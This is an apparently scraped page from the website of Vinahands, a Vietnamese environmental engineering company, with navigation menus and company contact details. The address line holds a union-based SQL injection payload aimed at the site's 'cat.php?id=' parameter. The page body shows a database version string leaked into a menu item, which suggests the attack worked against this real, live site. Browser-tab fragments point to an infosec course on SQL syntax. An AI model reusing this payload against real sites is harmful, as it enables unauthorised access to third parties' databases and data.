 mật | vinahands.com/cat.php?id=-1%20union%20select%201,2,version(),4,5,6--
ed F8 Lớp học 22 Cú pháp SQLite Sinh viên đăng nhập infosecptit.com - /cs...
VINAHANDS
Sứ giả Môi trường
Trang chủ | Giới thiệu | Lĩnh vực hoạt động | Bàn Tay Việt với Môi trường và Cộng đồng | Hình ảnh sản phẩm | Góc Bàn Tay Việt | Thành tựu | Liên hệ
Thư viện ảnh
+ Hình ảnh sản phẩm 5.7.34-cll-lve
+ Thành tựu
+ Góc Bàn Tay Việt
Bản quyền 2008 © CÔNG TY CỔ PHẦN KỸ THUẬT BÀN TAY VIỆT (VINAHANDS)
Trụ sở công ty: Số 8 Yên Xá , Tân Triều, Thanh Trì, TP.Hà Nội
Văn phòng giao dịch: CT8B, KDT Văn Quán, Quận Hà Đông, TP.Hà Nội
Tel: (024) 3688 6226 Fax: (024) 3688 7557
Website: , http://vinahands.com ; Email: vinahands@gmail.com
Thiết kế bởi VINAHANDS